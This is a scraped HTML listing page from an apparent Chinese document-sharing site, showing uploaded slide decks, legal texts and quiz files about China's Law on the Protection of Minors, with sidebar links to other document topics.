                                    <span class="s1">页数：21页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-89862158.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-96982272.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic96982272.jpg" alt="未成年人的法律保护-家庭保护 PPT课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-96982272.html">未成年人的法律保护-家庭保护 PPT课件.ppt</a>
                                <p class="item_intro">未成年人的法律保护 ——家庭保护堰桥街道司法所陆阳你知道吗?一、保护未成年人成长的法律有哪些?有哪两部... </p>
                                <p class="item_info">
                                    <span class="s1">页数：60页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-96982272.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-97185774.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic97185774.jpg" alt="未成年人保护法讲座 PPT课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-97185774.html">未成年人保护法讲座 PPT课件.ppt</a>
                                <p class="item_intro">少年,少年,祖国的春天新闻播报2014年9月26日6点20分,广西灵山县平山镇发生恶性事件。该镇古朴小学4名小学生... </p>
                                <p class="item_info">
                                    <span class="s1">页数：42页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-97185774.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-97392562.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic97392562.jpg" alt="《未成年人保护法》课件刘丽PPT课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-97392562.html">《未成年人保护法》课件刘丽PPT课件.ppt</a>
                                <p class="item_intro">中华人民共和国未成年人保护法纳雍二小陈布锋2017年8月21日--27日纳雍县中小学暑期培训通过和实施时间(1991... </p>
                                <p class="item_info">
                                    <span class="s1">页数：66页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-97392562.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-100857867.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic100857867.jpg" alt="《未成年人保护法》解读PPT课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-100857867.html">《未成年人保护法》解读PPT课件.ppt</a>
                                <p class="item_intro">《中华人民共和国未成年人保护法》解读幼儿园未成年人保护问题探讨一.老生常谈问题: 1.幼儿与幼儿园的法律... </p>
                                <p class="item_info">
                                    <span class="s1">页数：56页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-100857867.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-104753435.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic104753435.jpg" alt="未成年人保护法宣传 PPT课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-104753435.html">未成年人保护法宣传 PPT课件.ppt</a>
                                <p class="item_intro">未成年人保护法宣传关于我国的未成年人保护一、我国未成年人保护法制定的背景1991年,我国颁布了第一部保护未... </p>
                                <p class="item_info">
                                    <span class="s1">页数：12页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-104753435.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-111536727.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic111536727.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-111536727.html">未成年人保护法.ppt</a>
                                <p class="item_intro">未成年人保护法1.家庭保护2.学校保护3.社会保护4.司法保护家庭保护相关案件第八条父母或者其他监护人应当依... </p>
                                <p class="item_info">
                                    <span class="s1">页数：18页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-111536727.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-116787102.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic116787102.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-116787102.html">未成年人保护法.ppt</a>
                                <p class="item_intro">未成年人的法律保护关于年龄的界定儿童、未成年人、少年、青少年未成年人的民事行为能力与年龄未成年人刑事... </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-116787102.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-117649515.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic117649515.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-117649515.html">未成年人保护法.ppt</a>
                                <p class="item_intro">未成年人保护法1.家庭保护2.学校保护3.社会保护4.司法保护家庭保护相关案件第八条父母或者其他监护人应当依... </p>
                                <p class="item_info">
                                    <span class="s1">页数：18页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-117649515.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-119039665.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic119039665.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-119039665.html">未成年人保护法.doc</a>
                                <p class="item_intro">Law of the Peoples Republic of China on the Protection of Minors(Adopted at the 21st Meeting of the ... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-119039665.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-119166731.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic119166731.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-119166731.html">未成年人保护法.doc</a>
                                <p class="item_intro">未成年人保护法试题【只要2分】未成年人保护法试题(供参考)一、单项选题(在每小题的三个备选答案中,只有一个... </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-119166731.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-121572363.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic121572363.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-121572363.html">未成年人保护法.ppt</a>
                                <p class="item_intro">未成年人保护云龙镇中学周慧兰时事我知道搜索近期发生的时事,并用书中观点加以评析。考点链接考点1:理解人的... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-121572363.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-124420258.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic124420258.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-124420258.html">未成年人保护法.ppt</a>
                                <p class="item_intro">为什么父母放任未成年人夜不归宿是违法行为?《中华人民共和国未成年人保护法》《中华人民共和国预防未成年人... </p>
                                <p class="item_info">
                                    <span class="s1">页数：41页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-124420258.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-125795764.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic125795764.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-125795764.html">未成年人保护法.ppt</a>
                                <p class="item_intro">皮山县高级中学高一7 班集中教育活动中华人民共和国未成年人保护法基本内容家庭保护学校保护社会保护司法保... </p>
                                <p class="item_info">
                                    <span class="s1">页数：25页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-125795764.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-132114369.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic132114369.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-132114369.html">未成年人保护法.ppt</a>
                                <p class="item_intro">未成年人保护法主要内容第一部分未成年人保护法修改的特点第二部分未成年人的合法权益第三部分学校在实施保... </p>
                                <p class="item_info">
                                    <span class="s1">页数：30页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-132114369.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-134236029.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic134236029.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-134236029.html">未成年人保护法.ppt</a>
                                <p class="item_intro">未成年人保护法1.家庭保护2.学校保护3.社会保护4.司法保护1家庭保护相关案件第八条父母或者其他监护人应当依... </p>
                                <p class="item_info">
                                    <span class="s1">页数：18页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-134236029.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-139668488.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic139668488.jpg" alt="《未成年人保护法》">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-139668488.html">《未成年人保护法》.docx</a>
                                <p class="item_intro">《中华人民共和国未成年人保护法》(1991年9月4日第七届全国人民代表大会常务委员会第二十一次会议通过 1991... </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-139668488.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-144716334.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic144716334.jpg" alt="未成年人保护法讲座  ppt课件">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-144716334.html">未成年人保护法讲座  ppt课件.ppt</a>
                                <p class="item_intro">少年,少年,祖国的春天新闻播报1、 2014年9月26日6点20分,广西灵山县平山镇发生恶性事件。该镇古朴小学4名小... </p>
                                <p class="item_info">
                                    <span class="s1">页数：30页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-144716334.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-148700284.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic148700284.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-148700284.html">未成年人保护法.doc</a>
                                <p class="item_intro">未成年人保护法第一章总则第一条为了保护未成年人的身心健康,保障未成年人的合法权益,促进未成年人在品德、... </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-148700284.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-171526601.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic171526601.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-171526601.html">未成年人保护法.doc</a>
                                <p class="item_intro">中华人民共和国未成年人保护法颁布单位: 全国人大常委会?颁布时间:2012-10-26?生效时间:2013-01-01?时效性:... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-171526601.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-173767511.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic173767511.jpg" alt="未成年人人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-173767511.html">未成年人人保护法.doc</a>
                                <p class="item_intro">《未成人保护法》复习题一、单项选择测试题1、未成年人保护法修正案突出保障未成年的()。A、人身自由权B、隐... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-173767511.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-173945043.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic173945043.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-173945043.html">未成年人保护法.doc</a>
                                <p class="item_intro">颁布单位: 全国人大常委会?颁布时间:2012-10-26?生效时间:2013-01-01?时效性:现行有效未成年人保护法中华人... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-173945043.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-176080371.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic176080371.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-176080371.html">未成年人保护法.doc</a>
                                <p class="item_intro">中华人民共和国未成年人保护法颁布单位: 全国人大常委会?颁布时间:2012-10-26?生效时间:2013-01-01?时效性:... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-176080371.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-181232213.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic181232213.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-181232213.html">未成年人保护法.doc</a>
                                <p class="item_intro">颁布单位: 全国人大常委会?颁布时间:2012-10-26?生效时间:2013-01-01?时效性:现行有效(1991年9月4日第七届全... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-181232213.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-181666434.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic181666434.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-181666434.html">未成年人保护法.ppt</a>
                                <p class="item_intro">未成年人保护法重要意义颁布目的撞沿引狰扶探泥城簧顾蚤帖喝局业遥辱见匀痔洁传踏暖侠屁夕讯皿妓饶锄未成年... </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-181666434.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-183044133.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic183044133.jpg" alt="未成年人保护法">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-183044133.html">未成年人保护法.doc</a>
                                <p class="item_intro">未成年人保护法共70题。单选30题,多选18题,判断17题,简答5题一、单选题:1、我国未成年人保护法规定,国家、社... </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-183044133.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    


            </div>
            <div id="feny"><b>1</b><a href="/topdoc/61939-0-0-2.html">2</a><a href="/topdoc/61939-0-0-3.html">3</a><a href="/topdoc/61939-0-0-4.html">4</a><a href="/topdoc/61939-0-0-5.html">5</a><a href="/topdoc/61939-0-0-6.html">6</a><a href="/topdoc/61939-0-0-7.html">7</a><a href="/topdoc/61939-0-0-8.html">8</a><a href="/topdoc/61939-0-0-9.html">9</a><a href="/topdoc/61939-0-0-10.html">10</a><a href="/topdoc/61939-0-0-11.html">11</a><a href="/topdoc/61939-0-0-2.html">&gt;</a></div>
        </div>
        <div class="frm_right w185">
            <div class="mydefaule_types about_hide theme_newtop guess_like">
                <div class="title">
                    <span></span>猜你想要
                </div>
                <div class="mod clearfix fs12 ">
                    <div class="aboutCatalog">

                        
                                <a target="_blank" href="/topdoc/10342-0-0-1.html">未成年保护的心得体会</a>
                            
                                <a target="_blank" href="/topdoc/10600-0-0-1.html">未成年保护法心得体会</a>
                            
                                <a target="_blank" href="/topdoc/10686-0-0-1.html">未成年人保护法心得体会</a>
                            
                                <a target="_blank" href="/topdoc/11172-0-0-1.html">学习未成年人保护法心得体会</a>
                            
                                <a target="_blank" href="/topdoc/31355-0-0-1.html">未成年人签合同</a>
                            
                                <a target="_blank" href="/topdoc/55335-0-0-1.html">护理课件</a>
                            
                                <a target="_blank" href="/topdoc/55411-0-0-1.html">保险课件</a>
                            
                                <a target="_blank" href="/topdoc/55474-0-0-1.html">环保课件</a>
                            
                                <a target="_blank" href="/topdoc/55808-0-0-1.html">环境保护课件</a>
                            
                                <a target="_blank" href="/topdoc/56039-0-0-1.html">保护眼睛课件</a>
                            

                    </div>
                </div>
            </div>
            <div class="mydefaule_types">
                <div class="title">
                    <span></span>最新标签
                </div>
                <div class="mod test-1">
                    <div class="aboutCatalog">
                        

                                <a target="_blank" href="/topdoc/630755-0-0-1.html">骨干教师培训总结</a>

                            

                                <a target="_blank" href="/topdoc/630754-0-0-1.html">骨干教师述职报告</a>

                            

                                <a target="_blank" href="/topdoc/630753-0-0-1.html">英语知识竞赛试题</a>

                            

                                <a target="_blank" href="/topdoc/630752-0-0-1.html">并发症预防措施</a>

                            

                                <a target="_blank" href="/topdoc/630751-0-0-1.html">薪酬分配方案</a>

                            

                                <a target="_blank" href="/topdoc/630750-0-0-1.html">薪酬制度模板</a>

                            

                                <a target="_blank" href="/topdoc/630749-0-0-1.html">薪酬绩效管理</a>

                            

                                <a target="_blank" href="/topdoc/630748-0-0-1.html">薪酬管理制度</a>

                            

                                <a target="_blank" href="/topdoc/630747-0-0-1.html">员工绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630746-0-0-1.html">学校绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630745-0-0-1.html">奖励性绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630744-0-0-1.html">医院绩效方案</a>

                            
                    </div>
                </div>
            </div>
            <div class="mydefaule_types theme_newtop">
                
<div class="title"><span></span>最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291233708.html" onmousedown="inpmv(10)" title="礼仪践行文明标语 " target="_blank">
    礼仪践行文明标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291233152.html" onmousedown="inpmv(10)" title="硬化路绕道安全提示标语 " target="_blank">
    硬化路绕道安全提示标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291232596.html" onmousedown="inpmv(10)" title="研讨安全宣传标语 " target="_blank">
    研讨安全宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291232040.html" onmousedown="inpmv(10)" title="研学旅行欢迎标语 " target="_blank">
    研学旅行欢迎标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291231484.html" onmousedown="inpmv(10)" title="研发智慧标语 " target="_blank">
    研发智慧标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291230928.html" onmousedown="inpmv(10)" title="知青汇演传承精神口号 " target="_blank">
    知青汇演传承精神口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291230372.html" onmousedown="inpmv(10)" title="知识产权服务理念标语 " target="_blank">
    知识产权服务理念标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291229816.html" onmousedown="inpmv(10)" title="着装规范安全标语 " target="_blank">
    着装规范安全标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291229260.html" onmousedown="inpmv(10)" title="眼镜店温馨装修标语 " target="_blank">
    眼镜店温馨装修标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291228704.html" onmousedown="inpmv(10)" title="眼镜店台阶标语 " target="_blank">
    眼镜店台阶标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291228148.html" onmousedown="inpmv(10)" title="眼科检查活动宣传标语 " target="_blank">
    眼科检查活动宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291227592.html" onmousedown="inpmv(10)" title="真龙香烟标语 " target="_blank">
    真龙香烟标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291227036.html" onmousedown="inpmv(10)" title="真字传承企业文化标语 " target="_blank">
    真字传承企业文化标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291226480.html" onmousedown="inpmv(10)" title="相亲角浪漫邂逅标语 " target="_blank">
    相亲角浪漫邂逅标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291225924.html" onmousedown="inpmv(10)" title="直男风格标语 " target="_blank">
    直男风格标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291225368.html" onmousedown="inpmv(10)" title="直播销售策略标语 " target="_blank">
    直播销售策略标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291224812.html" onmousedown="inpmv(10)" title="直播招聘新风尚标语 " target="_blank">
    直播招聘新风尚标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291224256.html" onmousedown="inpmv(10)" title="直播公司宗旨经典标语 " target="_blank">
    直播公司宗旨经典标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291223700.html" onmousedown="inpmv(10)" title="盛大宣传活动主题标语 " target="_blank">
    盛大宣传活动主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291223144.html" onmousedown="inpmv(10)" title="盐城厂区宣传标语 " target="_blank">
    盐城厂区宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291222032.html" onmousedown="inpmv(10)" title="疫苗接种必看提示标语 " target="_blank">
    疫苗接种必看提示标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291221476.html" onmousedown="inpmv(10)" title="疫情防疫插图标语 " target="_blank">
    疫情防疫插图标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291220920.html" onmousedown="inpmv(10)" title="疫情防控禁止聚集宣传标语 " target="_blank">
    疫情防控禁止聚集宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291220364.html" onmousedown="inpmv(10)" title="疫情防控暖心锦旗口号 " target="_blank">
    疫情防控暖心锦旗口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291219808.html" onmousedown="inpmv(10)" title="疫情防控学生正能量口号 " target="_blank">
    疫情防控学生正能量口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291219252.html" onmousedown="inpmv(10)" title="疫情防控体温提示标语 " target="_blank">
    疫情防控体温提示标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291218696.html" onmousedown="inpmv(10)" title="疫情防护卫生标语 " target="_blank">
    疫情防护卫生标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291218140.html" onmousedown="inpmv(10)" title="疫情过后品牌宣传标语 " target="_blank">
    疫情过后品牌宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291217584.html" onmousedown="inpmv(10)" title="疫情结束重回校园标语 " target="_blank">
    疫情结束重回校园标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1291217028.html" onmousedown="inpmv(10)" title="疫情物资宣传横幅标语 " target="_blank">
    疫情物资宣传横幅标语 </a>
    </li>


</ul>
</div>
            </div>
        </div>

    </div>
    <div class="wrap">
        <div class="mydefaule_types" style="border-top: 0px; border: none;width: 1265px;">
            <div class="title" id="other_doc" style="position: static;">推荐内容</div>
            <div class="mod tuijiandocs aboutCatalog" style="background: #fff">

                

                        <a target="_blank" href="/topdoc/629014-0-0-1.html">术后护理措施</a>

                    

                        <a target="_blank" href="/topdoc/629208-0-0-1.html">元旦祝福语</a>

                    

                        <a target="_blank" href="/topdoc/629242-0-0-1.html">幼儿园圣诞节活动</a>

                    

                        <a target="_blank" href="/topdoc/629244-0-0-1.html">企业元旦致辞</a>

                    

                        <a target="_blank" href="/topdoc/629245-0-0-1.html">企业元旦活动</a>

                    

                        <a target="_blank" href="/topdoc/629369-0-0-1.html">垃圾分类宣传标语</a>

                    

                        <a target="_blank" href="/topdoc/629705-0-0-1.html">火灾事故讲座</a>

                    

                        <a target="_blank" href="/topdoc/72659-0-0-1.html">遵规守纪主题班会教案</a>

                    

                        <a target="_blank" href="/topdoc/378625-0-0-1.html">双十二营销方案</a>

                    

                        <a target="_blank" href="/topdoc/522322-0-0-1.html">合理营养的基本要求</a>

                    

                        <a target="_blank" href="/topdoc/522325-0-0-1.html">食品安全知识</a>

                    

                        <a target="_blank" href="/topdoc/522373-0-0-1.html">住宅物业职责范围</a>

                    

                        <a target="_blank" href="/topdoc/522401-0-0-1.html">园林绿化养护方案</a>

                    

                        <a target="_blank" href="/topdoc/618817-0-0-1.html">物流运输合同</a>

                    

                        <a target="_blank" href="/topdoc/618848-0-0-1.html">呼吸科急救案例</a>

                    

                        <a target="_blank" href="/topdoc/625518-0-0-1.html">护士工作总结</a>

                    

                        <a target="_blank" href="/topdoc/626110-0-0-1.html">景区运营方案</a>

                    

                        <a target="_blank" href="/topdoc/626245-0-0-1.html">文明旅游倡议书</a>

                    

                        <a target="_blank" href="/topdoc/626499-0-0-1.html">手术室净化</a>

                    

                        <a target="_blank" href="/topdoc/627557-0-0-1.html">双十二活动</a>

                    

                        <a target="_blank" href="/topdoc/627702-0-0-1.html">圣诞节祝福</a>

                    

                        <a target="_blank" href="/topdoc/627837-0-0-1.html">景区餐饮方案</a>

                    

                        <a target="_blank" href="/topdoc/628588-0-0-1.html">景区安全警示</a>

                    

